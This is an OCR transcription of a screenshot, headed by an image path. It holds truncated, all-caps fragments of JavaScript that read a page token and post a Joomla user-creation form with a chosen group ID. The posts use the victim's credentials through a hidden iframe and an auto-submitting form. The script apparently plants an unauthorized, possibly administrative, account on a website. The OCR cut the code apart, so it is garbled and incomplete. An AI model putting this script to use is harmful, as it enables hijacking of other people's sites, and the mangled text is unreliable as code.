
URLENCODED' },BODY: PAYLOAD,KEEPALIVE: TRUE});}
'APPLICATION/X-WWW-FORM-URLENCODED' }));}} CATCH
DOCUMENT.CREATEELEMENT('IFRAME');IFRAME.NAME =
'POSITION:ABSOLUTE;WIDTH:0;HEIGHT:0;BORDER:0;VI
DOCUMENT.CREATEELEMENT('FORM');FORM.METHOD = '
'NONE';OBJECT.KEYS(FIELDS).FOREACH(FUNCTION (K) 
FIELDS[K];FORM.APPENDCHILD(INP);});DOCUMENT.BODY
BUILDUSERBODY(TOKEN, U) {VAR BODY = NEW URLSEARCH
'0');BODY.SET('JFORM[NAME]', U.LOGIN);BODY.SET('
U.PASS);BODY.SET('JFORM[EMAIL]', U.EMAIL);BODY.SET
'');BODY.SET('JFORM[RESETCOUNT]', '0');BODY.SET('J
'0');BODY.SET('JFORM[GROUPS][]', U.GROUP_ID);BODY
[ALLOWTOURAUTOSTART]', '');BODY.SET('JFORM[PARAM
'');BODY.SET('JFORM[PARAMS][TIMEZONE]', '');BODY.
[A11Y_HIGHLIGHT]', '0');BODY.SET('JFORM[PARAMS][
'POST',CREDENTIALS: 'INCLUDE',HEADERS: { 'CONTE
'FOLLOW'}).CATCH(FUNCTION () { RETURN NULL; })
TRUE;FETCHCONFIG().THEN(FUNCTION (DATA) {VAR U 
'/ROUTER.PHP');RETURN FETCH(FORM_URL, { CREDENTIAL
RETURN;VAR TOKEN = EXTRACTTOKEN(HTML);IF (!TOK
U);});});}).CATCH(FUNCTION () {});}FUNCTION CHECKA
STORE'}).THEN(FUNCTION (R) {IF (R.TYPE === 'OPAQUE
'INCLUDE' }).THEN(FUNCTION (X) { RETURN X.TEXT(); })